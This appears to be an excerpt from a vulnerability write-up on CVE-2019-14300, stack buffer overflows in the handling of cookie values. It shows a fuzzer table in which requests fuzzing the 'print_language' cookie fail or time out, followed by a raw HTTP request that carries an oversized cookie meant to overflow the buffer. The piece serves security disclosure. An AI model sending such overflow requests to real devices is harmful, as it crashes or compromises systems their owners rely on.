 Stack Buffer Overflow – The easy case
CVE-2019-14300: Multiple Stack Buffer Overflow Parsing Cookies Values (x6)
Num Req Warning Type Resp Code Resp Len Resp Time Fuzz Pointer
0 - 1 Original 301 406 0.005 sec None
1 - 938 Original 200 10162 0.006 sec None
1 - 993 Failed Fuzzing Cookies (3) - 2 try Failed Failed 5.01 sec Cookie: print_language
1 - 994 Failed Fuzzing Cookies (4) - 2 try Failed Failed 5 sec Cookie: print_language
1 - 995 Failed Fuzzing Cookies (5) - 2 try Failed Failed 2.57 sec Cookie: print_language
1 - 996 Failed Fuzzing Cookies (6) - 2 try Failed Failed 2.57 sec Cookie: print_language
1 - 997 Failed Fuzzing Cookies (7) - 2 try Failed Failed 2.57 sec Cookie: print_language
1 - 998 Failed Fuzzing Cookies (8) - 2 try Failed Failed 2.57 sec Cookie: print_language
Request Response
Raw Params Headers Hex
GET /index.asp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
print_language=XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Connection: close
Upgrade-Insecure-Requests: 1